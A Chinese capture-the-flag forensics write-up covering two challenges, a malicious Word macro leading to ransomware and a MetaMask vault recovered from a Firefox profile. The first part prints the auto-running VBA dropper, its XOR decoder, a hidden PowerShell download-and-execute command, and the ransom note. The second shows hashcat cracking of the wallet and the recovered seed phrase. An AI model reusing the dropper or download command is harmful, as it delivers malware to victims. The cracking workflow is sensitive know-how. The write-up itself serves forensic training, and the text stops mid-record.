Party Time
桌面上有个 Party invitation.docm ,dump下来一眼宏病毒,oletools可以查看宏的代码:
Private Sub Document_Open()
Dim p As DocumentProperty
Dim decoded As String
Dim byteArray() As Byte
For Each p In ActiveDocument.BuiltInDocumentProperties
If p.Name = "Comments" Then
byteArray = test(p.Value)
decoded = ""
For i = LBound(byteArray) To UBound(byteArray)
decoded = decoded & Chr(byteArray(i) Xor &H64)
Next i
Shell (decoded)
End If
Next
End Sub
Function test(hexString As String) As Byte()
Dim lenHex As Integer
lenHex = Len(hexString)
Dim byteArray() As Byte
ReDim byteArray((lenHex \ 2) - 1)
Dim i As Integer
Dim byteValue As Integer
For i = 0 To lenHex - 1 Step 2
byteValue = Val("&H" & Mid(hexString, i + 1, 2))
byteArray(i \ 2) = byteValue
Next i
test = byteArray
End Function
分析一下可以知道是从 Comments 属性中获取字符串,与0x64异或后执行得到的shell代码,问了gpt,说是在 core.xml 里能找到 hexstring 内容:
140b130116170c0108084a011c01444913440c0d0000010a444c0a0113490b060e01071044371d171001094a2a01104a33010627080d010a104d4a200b130a080b0500220d08014c430c1010145e4b4b555d564a55525c4a5654534a555e5c545c544b130d0a000b13173b1114000510013b56545650545c55574a011c01434840010a125e100109144f434b130d0a000b13173b1114000510013b56545650545c55574a011c01434d5f37100516104934160b070117174440010a125e10010914434b130d0a000b13173b1114000510013b56545650545c55574a011c0143
s = "140b130116170c0108084a011c01444913440c0d0000010a444c0a0113490b060e01071044371d171001094a2a01104a33010627080d010a104d4a200b130a080b0500220d08014c430c1010145e4b4b555d564a55525c4a5654534a555e5c545c544b130d0a000b13173b1114000510013b56545650545c55574a011c01434840010a125e100109144f434b130d0a000b13173b1114000510013b56545650545c55574a011c01434d5f37100516104934160b070117174440010a125e10010914434b130d0a000b13173b1114000510013b56545650545c55574a011c0143"
shell = ""
for i in range(0,len(s),2):
shell += chr(int(s[i:i+2],base=16) ^ 0x64)
print (shell)
运行结果为powershell恶意脚本,会下载恶意程序放到 $env:temp 目录下并执行:
powershell.exe -w hidden (new-object System.Net.WebClient).DownloadFile('http://192.168.207.1:8080/windows_update_20240813.exe',$env:temp+'/windows_update_20240813.exe');Start-Process $env:temp'/windows_update_20240813.exe'
用FTK Imager挂载ad1文件,在Temp目录下找到 windows_update_20240813.exe ,放到云沙箱里说是有释放文件,在桌面上可以找到 readme.txt 和 flag.rar ,先看看 readme.txt 文件内容:
Hi, since you are reading this it means you have been hacked.
In addition to encrypting your files, deleting backups, we also downloaded confidential information.
Here's what you shouldn't do:
1) Contact the police, fbi or other authorities before the end of our deal
2) Contact the recovery company so that they would conduct dialogues with us. (This can slow down the recovery, and generally put our communication to naught)
3) Do not try to decrypt the files yourself!!! This can lead to the impossibility of their decryption.
4) Keep us for fools)
We will also stop any communication with you, and continue DDoS, calls to employees and business partners.
In a few weeks, we will simply repeat our attack and delete all your data from your networks, WHICH WILL LEAD TO THEIR UNAVAILABILITY!
Here's what you should do right after reading it:
1) If you are an ordinary employee, send our message to the CEO of the company, as well as to the IT department
2) If you are a CEO, or a specialist in the IT department, or another person who has weight in the company, you should contact us within 24 hours by email.
We are ready to confirm all our intentions regarding DDOS, calls, and deletion of the date at your first request.
Mails to contact us:
weary_meadow@163.com
flag.rar 就是勒索软件加密的文件,考虑逆向获取加密逻辑:

可以看到在注册表里存放了RSA的密钥,具体看看函数的话可以知道公私钥都在注册表里,并且还有一个Devicekey,值为hostname的sha256值,最终实现了一个RSA-OAEP Encrypt的操作:
赛后重新搞了一下python环境的volatility2,发现可以跑出profile来,先查注册表里的key:
$ python2 vol.py -f 1.raw --profile=Win10x64_19041 printkey -K "SOFTWARE\nothing"
只需提出privatekey用于解密:
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA0WudoQ2mgYalJ2LKLzxeqVydTdteAQkdllvhu/jh7+pCTvUJ
uNMJEdSFphVAIp53BBuGVp0xwSav8hbffHX+Fdn7ZRN0YecgDtPA3Pd3y9jcutVZ
yes8Wjbpt6qTD+ITl1nPsKqsB2Ry1BhFYWBC8+2YniKQqb4UE3Kr7LE78Tb8ABp9
epe4AMguNHlgdC97DpJ5R7/esRjMey/NWdFXN1LsQYCn9/UGwVhLG3gmPn200XE6
KLjXRijrN23lwpDw88J7pfJCbfh/jgpoe91Rmq/ADs4mwhXcNRafmsNixCj/Zwcr
3ANPuTNOKmH6IaPWg410O+1q2noV67cLi/NrIQIDAQABAoIBAQCuljT3S1YArauJ
xkYgUwfn0Zoiijs4Sc0syLTL7JUPWhClmorcVrM89hvlddneApXeCsRX+Py9te8A
uCjgrc2BkhSPE0T3SaPkOIyUqopomwaJi8wrFb1eyGDYCZBIsYT7rJgFBIQeNZO1
VfahU4r9qJqPWumXWSuLexHxZWA/msByzrijZIP5ufeuIzCNLV6yOPOhSMIHCA3s
hOjOQsW76q+fVIGAR8qHFj/Ee02ta4engXEhBWa5Y7pLqtihHdZIcn0KRxx3+Ev5
kJhBMIPazdneQ/KiP5wzkdSYoTf9+hLjYGQu6A3T2GqzrOvlsd6gNfq/WlrKzIa6
P7wqXhhBAoGBANmHWpnPUZvR0LXLMi8n+zE7FWhtVI5eZltpVou1XefYt6/LZLv9
/pSQCZRRwqUQTjFWOKcg+H2rRdKVc7h/fySXDlmUkE9Ep4REqAAMEGRQKRUJrq2D
KiNq7E08dZpoAiaH4PaZKMsuubxpJX3WSTkLVXnusN0TObCibjnKk2mdAoGBAPZ1
J6roXjv6f4N3+i/aUUh/UaGlJuhqyi8ALiI7+9dIVrKyU8ULjjnlb3F8Mg4n8FQb
AxTAnN9HvDBYLwwWo48yD7zzNPlxwF3rEiUuZ8BjUGMuN1QIPT0wSDvKjOdOoQFB
HkNu/Ysjfp4paET0foYRzu62eAzh9mAegM9PHKJVAoGASudf3EzWViiGjML+cdx7
k7U7puzWy/tXlayNH6iBQH+QqNkJw+4vRqrekZMhykL2GekNswcYafWbImtSILrO
ZiQZzeDpXFJQuKwHiZSd5Fzx+IuP+bGLxgxgeCwUdunPq8LoRSHyORzK2kT+ovkx
15G+ijEV99pR6C/WctH9tsUCgYAVlP7LRZvy7qW58oizJhAWJCgW2qqEkc1wvjhM
ASq1mH0XGuyhBbkHsuLGclTDzpWKF+92IsPZ/aMqLJ66FUVvZbfhGP8blO1+i/ZD
0UN+onPIq6RmtG4AbLj2m28pVkZdIMGwsAh95bbRzNh3qV1nCiov10S+BA+aLTGk
dc4RHQKBgBPT6/JmHGe6MqbEfnu7H0FyubseQ5B5bsWrw9xX0gVwjDV6iiTnqLT0
lD5qVyb4nGAcaqn7Wm3Hoykom6x7CnueBHY7HHGq21bvTOQv/aC59mZxpPaDEMUR
eROsDq1jsfYVTBwpUDoWP7yRAv5tiUHU0BtjwlozyfvgJOIpjTMg
-----END RSA PRIVATE KEY-----
再可以从环境变量里找到hostname,结果里很多都有主机名:
$ python2 vol.py -f 1.raw --profile=Win10x64_19041 envars
...
6488 conhost.exe 0x00000239b11d0fe0 USERDOMAIN DESKTOP-8KRF7H0
6488 conhost.exe 0x00000239b11d0fe0 USERDOMAIN_ROAMINGPROFILE DESKTOP-8KRF7H0
...
原勒索软件是Go语言编写的,python的RSA-OAEP好像解不出原文件:
package main
import (
"crypto/rand"
"crypto/rsa"
"crypto/sha256"
"crypto/x509"
"encoding/pem"
"fmt"
"io/ioutil"
"log"
)
var hostname = "DESKTOP-8KRF7H0"
func main() {
//read and parse key
privateKeyFile, err := ioutil.ReadFile("RSAprivatekey.pem")
if err != nil {
log.Fatalf("Read RSAprivatekey file Error: %v", err)
}
block, _ := pem.Decode(privateKeyFile)
if block == nil || block.Type != "RSA PRIVATE KEY" {
log.Fatalf("Decode RSAprivatekey file Error:%v", err)
}
RSAprivateKey, err := x509.ParsePKCS1PrivateKey(block.Bytes)
if err != nil {
log.Fatalf("Parse RSAprivatekey file Error: %v", err)
}
encryptedFile, err := ioutil.ReadFile("flag.rar")
if err != nil {
log.Fatalf("Read encrypted file Error: %v", err)
}
//RSA OAEP and SHA-256
devicekey := sha256.Sum256([]byte(hostname))
label := devicekey[:]
hash := sha256.New()
decryptedFile, err := rsa.DecryptOAEP(hash, rand.Reader, RSAprivateKey, encryptedFile, label)
if err != nil {
log.Fatalf("RSADecryptOAEP Error: %v", err)
}
err = ioutil.WriteFile("output.rar", decryptedFile, 0666)
if err != nil {
log.Fatalf("Write decrypted file Error: %v", err)
}
fmt.Println("Decrypt encrypted file successfully")
}
最后得到的 out.rar 可以正常解压拿到flag:
WMCTF{dae66e1b-a0e7-4744-ade3-f5a5b4a95c09}
metasecret
复现的时候找到一篇文章,感觉也挺有参考价值的,是关于Google插件中小狐狸钱包助记词恢复的:https://zgao.top/metamask%E4%BB%8E%E6%8F%92%E4%BB%B6%E6%96%87%E4%BB%B6%E4%B8%AD%E6%81%A2%E5%A4%8D%E5%8A%A9%E8%AE%B0%E8%AF%8D/
附件为ad1文件,使用FTK Imager挂载
在Firefox中,需要找到idb文件进而获取MetaMask的vault,可以结合着修改日期来找,发现idb文件位于目录G:\AppData\Roaming\Mozilla\Firefox\Profiles\jawk8d8g.default-release\storage\default\moz-extension+++654e5b4f-4a65-4e1a-9b58-51733b6a2883^userContextId=4294967295\idb\3647222921wleabcEoxlt-eengsairo.files下,文件名称为492
可以010 Editor硬搜 keyMetadata ,然后从里面找出vault:
{"data":"WT5WJKyy+Ol+hgVsSKViRytzII2INhhftI5RJlgvuNuLx/MxDXMZtaIxfNeC/7LnvcfgitrTcQCQBh5ULv8AemL6SFSjzcACNrlCRIcppYmUFuMp6clW7nUi+My0Rj521yd/kwmLuHNToIRiACSezzLAWHkLXnZuvtDX2zyRvISZ0AQBseFXBecB0xKa0hcdoGsxBRBnK0vPvFf8b9TGfFAB7Qefh2O8GrFqzc40qX42gCgs+gVe0uq0A6SUSMKlwomMSfGQZJt6xfwMBZy8Or0kO0+D2Bjj0AgyIZaOeQ6S8IL/zcfO5Qi+gFaGpo6sGVOk1Yiu9+8enZvOuUW5IiIgydrzFKRixEMClAPa9MLDt3cksq52DxzorFLN8vYBqFY39DYQdSebg0HC6+Ww7XMz+b8FFKLqxLroar8F8IxP9WE1BHDIiT7mOcrUZnKW+W1Mmq6vbz+XuHmpz46OR8oD1KjwRVWV61qvTf7sg2H56fxbGrzjml89HATckwPrJ0cEwTAQcIkPZOA/DuuWsoHr6X6U4jYWJ+qwJFKYMIbwSWIdOmXKhb3kuJIS1YZzRCqHNJ0opudN6sRVOf/+nRp6wC4ww8LRTK1e1KTJ3aHdna7mIOJzMMO/0U0Gn9EDb4EMrK5XMzuZB0UaOR+9YmQaTUKGAQRNLVHMpdMgLQkVnxbZp4bIJiTRpXaKbIip+am9HAy4uq47vkY7ql72tQ5E4x9Ipkx4dKXF6ppiBBip6ag6QQ==","iv":"fPymLoml7KKyZ5wdqwylqg==","keyMetadata":{"algorithm":"PBKDF2","params":{"iterations":600000}},"salt":"xN8qVOAe6KF+JTti1cOyGNBNdSWTlumu1YQi2A4GcbU="}
用meta2hashcat转成hashcat支持的格式:
python metamask2hashcat.py --vault wallet | tee wallet.hash
$metamask$xN8qVOAe6KF+JTti1cOyGNBNdSWTlumu1YQi2A4GcbU=$fPymLoml7KKyZ5wdqwylqg==$WT5WJKyy+Ol+hgVsSKViRytzII2INhhftI5RJlgvuNuLx/MxDXMZtaIxfNeC/7LnvcfgitrTcQCQBh5ULv8AemL6SFSjzcACNrlCRIcppYmUFuMp6clW7nUi+My0Rj521yd/kwmLuHNToIRiACSezzLAWHkLXnZuvtDX2zyRvISZ0AQBseFXBecB0xKa0hcdoGsxBRBnK0vPvFf8b9TGfFAB7Qefh2O8GrFqzc40qX42gCgs+gVe0uq0A6SUSMKlwomMSfGQZJt6xfwMBZy8Or0kO0+D2Bjj0AgyIZaOeQ6S8IL/zcfO5Qi+gFaGpo6sGVOk1Yiu9+8enZvOuUW5IiIgydrzFKRixEMClAPa9MLDt3cksq52DxzorFLN8vYBqFY39DYQdSebg0HC6+Ww7XMz+b8FFKLqxLroar8F8IxP9WE1BHDIiT7mOcrUZnKW+W1Mmq6vbz+XuHmpz46OR8oD1KjwRVWV61qvTf7sg2H56fxbGrzjml89HATckwPrJ0cEwTAQcIkPZOA/DuuWsoHr6X6U4jYWJ+qwJFKYMIbwSWIdOmXKhb3kuJIS1YZzRCqHNJ0opudN6sRVOf/+nRp6wC4ww8LRTK1e1KTJ3aHdna7mIOJzMMO/0U0Gn9EDb4EMrK5XMzuZB0UaOR+9YmQaTUKGAQRNLVHMpdMgLQkVnxbZp4bIJiTRpXaKbIip+am9HAy4uq47vkY7ql72tQ5E4x9Ipkx4dKXF6ppiBBip6ag6QQ==
不过注意由于metamask变更过几次钱包的加密算法,所以需要在github下载导入hashcat的modules模块:
https://github.com/flyinginsect271/MetamaskHashcatModule/blob/main/module-26650-win-linux.zip
kali下可以将 .so 文件导入目录/usr/share/hashcat/modules,同时可以在磁盘目录文档中找到passwords.txt,进行hashcat爆破,过程中遇到了两个问题:
第一个是无法识别hash文件格式,windows下可能需要用notepad打开 wallet.hash ,另存为utf-8编码格式
第二个是在爆破时报内存不足:hashcat Device #1: Not enough allocatable device memory for this attack.,增加虚拟机的内存即可,我从2G加到了4G
根据hashcat的提示,爆破完后还需要用以下命令才能看到password:
$ hashcat -a 0 -m 26650 wallet.hash passwords.txt --show
$metamask$xN8qVOAe6KF+JTti1cOyGNBNdSWTlumu1YQi2A4GcbU=$fPymLoml7KKyZ5wdqwylqg==$WT5WJKyy+Ol+hgVsSKViRytzII2INhhftI5RJlgvuNuLx/MxDXMZtaIxfNeC/7LnvcfgitrTcQCQBh5ULv8AemL6SFSjzcACNrlCRIcppYmUFuMp6clW7nUi+My0Rj521yd/kwmLuHNToIRiACSezzLAWHkLXnZuvtDX2zyRvISZ0AQBseFXBecB0xKa0hcdoGsxBRBnK0vPvFf8b9TGfFAB7Qefh2O8GrFqzc40qX42gCgs+gVe0uq0A6SUSMKlwomMSfGQZJt6xfwMBZy8Or0kO0+D2Bjj0AgyIZaOeQ6S8IL/zcfO5Qi+gFaGpo6sGVOk1Yiu9+8enZvOuUW5IiIgydrzFKRixEMClAPa9MLDt3cksq52DxzorFLN8vYBqFY39DYQdSebg0HC6+Ww7XMz+b8FFKLqxLroar8F8IxP9WE1BHDIiT7mOcrUZnKW+W1Mmq6vbz+XuHmpz46OR8oD1KjwRVWV61qvTf7sg2H56fxbGrzjml89HATckwPrJ0cEwTAQcIkPZOA/DuuWsoHr6X6U4jYWJ+qwJFKYMIbwSWIdOmXKhb3kuJIS1YZzRCqHNJ0opudN6sRVOf/+nRp6wC4ww8LRTK1e1KTJ3aHdna7mIOJzMMO/0U0Gn9EDb4EMrK5XMzuZB0UaOR+9YmQaTUKGAQRNLVHMpdMgLQkVnxbZp4bIJiTRpXaKbIip+am9HAy4uq47vkY7ql72tQ5E4x9Ipkx4dKXF6ppiBBip6ag6QQ==:silversi
拿到password之后可以去官网解这个vault拿到私钥助记词:
acid happy olive slim crane avoid there cave umbrella connect rain vessel
重置密码的时候小狐狸钱包一直在转圈,不知道怎么回事,打算用非预期解法,从Firefox缓存入手:

可以看到不少url里都有web3mq,这是一个Web3的社交应用,结合前面的metamask,可以想到应该在这上面有过聊天记录,可以直接找 /messages/history ,再到 entries 目录下找到对应的 cache name :

Firefox使用 Brotli 压缩来优化缓存,所以把对应文件的前面一小段base64编码后在线网站解压缩即可拿到聊天记录:

{"msg":"Ok","code":0,"data":{"result":[{"cipher_suite":"NONE","from":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","from_sign":"L2uZmWFwNvh/XcMKET1Y60MntEQTBfZHzL/ajlP3czOKzi2Y7RdwAzZuz9UwKENSLlcH2Ym9bRmHVkTBksynAA==","message_status":{},"messageid":"ecc2379ad6f01ec8376d6c9655b46a4f3cd686c23dc1756ed9637ec2","payload":"Z29vZA==","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371760065,"topic":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","version":0},{"cipher_suite":"NONE","from":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","from_sign":"LA/24PvEbe1jxV24bF5QBvvoeb89hzjZPaNZLiwBnStYrMpJSkkkWEc5K0XkX5vDhLagMh7OuaGrl7ImoN4uBQ==","message_status":{},"messageid":"3a2d4cb900bc16c319e1e9ac2fc9cda2d749ea9f6898ebaba0133802","payload":"V01DVEZ7YWFhMzViYTItMDQxYy00YWVjLTk0MzYtY2UzYTJhZDFjNzM0fQ==","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371722987,"topic":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","version":0},{"cipher_suite":"NONE","from":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","from_sign":"kDCiK+0w6gcur7OZRTZQSKNU9cEA04RhLmi8v5GhH6zAo6TUQzvhvQ8Z2zi/dh3D8BdKXdQmc2HOEK9MTV7aBQ==","message_status":{},"messageid":"d47b782dc38c2002cbd5000b14ddb7ba21c4883be92d6b9942a08649","payload":"VGhhbmsgeW91LCB0aGlzIGlzIHlvdXIgZmxhZy4=","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371673089,"topic":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","version":0},{"cipher_suite":"NONE","from":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","from_sign":"DLSkIXdyfUo1EY9QFdp7jHrYL9HhXuI+lOS6exqklgvAnTFmlHNRl4vk1hlTASnAKNyg2b9SJOklEXPl+AxdDA==","message_status":{},"messageid":"16c6ef4e0d5b83def0c2d9e406b154ad044ef67601570796b3c20465","payload":"aSdsbCB0YWtlIGl0","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371628519,"topic":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","version":0},{"cipher_suite":"NONE","from":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","from_sign":"EsfXRObp/043zRJ313zDi3zofTTKGnKHasiDOCGgyB3Hc8J9nut3S8ZPb8/KyjR7EPDSt0ugsCvEzx6grXxYBg==","message_status":{},"messageid":"43a57138b5c364f32fe5ee2ef046b9645c9851cce080e75e03a5c392","payload":"ZW1tbW0sIG9rYXk=","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371618534,"topic":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","version":0},{"cipher_suite":"NONE","from":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","from_sign":"QfqCvxmhBvy5a5yEP6DRe0C+cV/IVUA9Kh+npDo1RsmiVd0jIEFG1FX15684ODAnFELhr40gIO5dER2/6tcMBg==","message_status":{},"messageid":"8dc377d950eebf6f4fe712d75a89bc8f70d894e4fd39eea931910b32","payload":"c3VyZSwgdiBtZSA1MGJ0YyBmb3Igb25lIGZsYWc=","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371554406,"topic":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","version":0},{"cipher_suite":"NONE","from":"user:7bf813cdee8644aa90e833b84116533efdbf8a2ef67ce66508ed76cb","from_sign":"MyAt7xuoYAs+7ie8NgwePsQEDt4ivonO4KOpW/5Mcz4HtDh8RxEXoQy4gN5Wq9WOO+kQ6FICpkI59H+lAm6SCw==","message_status":{},"messageid":"fc12125fed349389c6cde1e340fadaf32f8202c1b55040b8637ae3e4","payload":"aSdtIGZyb20gWElBTllVLCB5b3Ugc2F5IHlvdSBoYXZlIGZsYWdzIGZvciBXTUNURiwgaXMgaXQgcmVhbD8=","payload_type":"text/plain; charset=utf-8","replyid":"","threadid":"","timestamp":1721371497684,"topic":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","version":0},{"cipher_suite":"NONE","from":"user:d3e1bdfec97e9eb02db778834b74f00ef5e9e0102ea05c7a66a2f75a","from_sign":"T1bIBWnO/htVa8Ud2HFeqrQYeJrw0wpxLkLN2BAsoT4/g0/LWzJOwLEn04H6B1pCjZKgN/ZR47SvQNhWYAENDQ==","message_status":{},"messageid":"af9ebc306bc64ce753ab97a1932576992bf05d4748d519a1df772d0f","payload":"SGVsbG8uIENhbiBJIGhlbHAgeW91Pw==","payload_type":"text/plain; 